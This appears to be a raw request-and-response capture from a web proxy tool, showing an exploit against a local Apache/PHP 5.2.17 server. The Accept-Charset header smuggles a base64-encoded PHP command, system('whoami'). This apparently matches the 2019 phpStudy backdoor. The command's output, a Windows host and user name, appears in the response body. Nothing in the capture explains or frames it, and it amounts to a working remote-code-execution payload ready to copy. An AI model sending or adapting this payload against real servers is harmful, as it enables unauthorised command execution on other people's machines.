 Go
Cancel
<
>
Ta
Request
Response
Raw
Headers
Hex
Raw
Headers
Hex
Render
GET / HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101
Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
accept-charset: c3lzdGVtKCd3aG9hbWknKTs=
Connection: close
Accept-Encoding: gzip,deflate
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Wed, 25 Sep 2019 02:25:27 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
X-Powered-By: PHP/5.2.17
Content-Length: 33
Connection: close
Content-Type: text/html
desktop-v9vfsci\dell
Hello World